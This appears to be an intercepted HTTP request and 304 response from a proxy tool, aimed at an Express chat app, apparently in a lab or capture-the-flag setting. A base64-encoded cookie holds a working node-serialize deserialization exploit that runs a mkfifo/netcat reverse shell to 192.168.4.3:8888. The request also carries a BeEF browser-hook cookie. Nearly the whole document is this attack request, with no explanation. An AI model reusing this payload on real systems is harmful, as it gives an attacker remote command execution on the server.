 Raw Params Headers Hex
GET / HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA;
donotdecodeme=eyJ0aHAiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7cmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpL
mV4ZWMoJ3JtIC90bXAvZjtta2ZpZm8gL3RtcC9mO2NhdCAvdG1wL2Z8L2Jpbi9zaCAtaSAyPiYxfG5jIDE5Mi4xNjgu
NC4zIDg4ODggPi90bXAvZicsIGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGR
vdXQpIH0pO30oKSJ9;
connect.sid=s%3A6eyocHtcxQ6hgCrrRHVpjXux7d8-uSmX.OpQ4RGtPfCAUhn5A1ZwtbFEDgJvIXunWE41kbBe4Wv
Q
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Mon, 27 Nov 2017 04:08:58 GMT
If-None-Match: W/"10db-15ffba9eb90"
Raw Headers Hex
HTTP/1.1 304 Not Modified
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Mon, 27 Nov 2017 04:08:58 GMT
ETag: W/"10db-15ffba9eb90"
set-cookie:
connect.sid=s%3AKQ5Z2ukD-rb4DUfdsgLw69YpA71lRoz1.ut%2BAKshEY8M%2B7SFghtFwcWSGDphwvr%2BxeAx
rgzn4YoM; Path=/; Expires=Wed, 04 Jul 2018 13:39:41 GMT
Date: Wed, 04 Jul 2018 13:38:41 GMT
Connection: close